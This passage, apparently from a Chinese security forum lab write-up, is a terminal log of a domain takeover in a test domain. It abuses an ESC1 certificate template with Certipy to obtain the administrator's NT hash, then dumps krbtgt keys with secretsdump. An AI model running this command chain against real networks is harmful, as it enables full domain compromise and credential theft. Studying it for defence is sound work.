 (root㉿kali)-[~/Certipy-4.0.0]
# certipy req -u zhangsan@red.lab -p zs@123456 -target 192.168.149.135 -ca red-ADCS-CA -template ESC1 -upn administrator@red.lab
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[!] Failed to resolve: RED.LAB
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator@red.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(root㉿kali)-[~/Certipy-4.0.0]
# certipy auth -pfx administrator.pfx -dc-ip 192.168.149.133
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@red.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got NT hash for 'administrator@red.lab': 3c814b9008e5c2335882c8c36f27ed87
(root㉿kali)-[~/Certipy-4.0.0]
# secretsdump.py red.lab/administrator@192.168.149.133 -just-dc-user red/krbtgt -hashes :3c814b9008e5c2335882c8c36f27ed87
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8b95fb644b5f63da1f38dbd9b3acf4e9:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9c42cf285c2c872c4dab5b073cf14f459fb6bdc246e7a5fbf69347b412745dce
krbtgt:aes128-cts-hmac-sha1-96:b520d06e79852c5ff061ede59eeca01c
krbtgt:des-cbc-md5:b36ea49838ecbac7
[*] Cleaning up...
先知社区